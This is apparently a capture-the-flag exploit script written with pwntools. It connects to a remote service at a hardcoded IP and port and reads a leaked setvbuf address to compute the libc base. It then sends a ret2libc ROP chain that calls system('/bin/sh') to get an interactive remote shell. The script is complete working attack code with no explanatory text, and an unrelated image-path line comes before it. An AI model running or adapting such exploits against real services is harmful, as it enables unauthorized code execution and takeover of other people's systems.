 from pwn import *
context.arch = 'amd64'
context. log_level = 'debug'
ip = '122.38.251.9'
port = 31337
libc = ELF('./libc.so.6')
p = remote(ip, port)
p.recvuntil(b'setvbuf : ')
setvbuf_address = int(p.recvline().strip(), 16)
offset = 40
libc_base = setvbuf_address - libc.symbols['setvbuf']
system_address = libc_base + libc.symbols['system']
bin_sh_address = libc_base + next(libc.search(b'/bin/sh'))
exit_address = libc_base + libc.symbols['exit']
pop_rdi = 0x4012a3
ret = 0x40101a
payload = b'A' * offset
payload += p64(ret)
payload += p64(pop_rdi)
payload += p64(bin_sh_address)
payload += p64(system_address)
payload += p64(exit_address)
p.sendline(payload)
p.interactive()